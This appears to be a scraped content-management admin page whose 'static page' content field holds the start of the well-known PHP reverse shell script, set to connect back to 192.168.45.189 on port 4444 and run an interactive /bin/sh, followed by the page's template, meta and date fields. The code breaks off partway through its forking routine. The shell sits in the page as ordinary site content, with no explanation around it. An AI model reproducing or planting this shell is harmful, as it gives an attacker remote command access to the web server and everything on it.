 Save this page View page Static 1 on site
Content :
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.45.189';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
Template :
static.php
Title tag contents (optional) :
Meta tag "description" content for this static page (optional) :
Meta tag "keywords" content for this static page (optional) :
Creation date :
17 06 2023 08:36
Date updated :
04 01 2024 01:05